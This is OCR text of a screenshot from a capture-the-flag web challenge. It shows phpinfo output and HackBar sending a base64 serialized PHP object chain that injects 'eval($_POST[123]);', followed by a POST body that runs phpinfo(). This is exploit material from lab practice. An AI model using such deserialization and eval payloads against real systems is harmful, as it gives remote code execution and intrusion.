 Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar, zip
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.2.0, Copyright (c) 1998-2018 Zend Technologies
zend® engine
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://80-dea55377-8120-450d-ae96-47951b1105ab.challenge.ctfplus.cn/?
Syclover=YToyOntpOjA7Tzo3OiJsaFJhTUs3Ijo0OntzOjI6IkRvIjtOO3M6MzoiWW91IjtPOjU6IlBhcmFyIjozOntzOjE2OiIAUGFyYXIAZXhlY3VyaXNlIjtzOjQ6Im1hbiEiO3M6N
zo3OiJTdGFydmVuIjoyOntzOjQ6ImdpcmwiO086NToiUGFyYXIiOjM6e3M6MTY6IgBQYXJhcgBleGVjdXJpc2UiO3M6NDoibWFuISI7czo0OiJsZWFkIjtOO3M6NzoiaGFuc29tZSI7Tzo
6e3M6MTA6IgBTWUMAbG92ZXIiO047czo3OiJmb3JldmVyIjtPOjc6IlN0YXJ2ZW4iOjI6e3M6NDoiZ2lybCI7TjtzOjY6ImZyaWVuZCI7Tzo3OiJsaFJhTUs3Ijo0OntzOjI6IkRvIjtOO
jtOO3M6NDoibG92ZSI7czoxODoiZXZhbCgkX1BPU1RbMTIzXSk7IjtzOjM6IndlYiI7Tjt9fX19czo2OiJmcmllbmQiO047fXM6NzoiaGFuc29tZSI7Tjt9czo0OiJsb3ZlIjtzOjE4OiJ
TVFsxMjNdKTsiO3M6Mzoid2ViIjtOO31pOjA7Tjt9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=phpinfo();
Name Value
Upgrade-Insecure-Requests 1
Name Value
EPIC
20°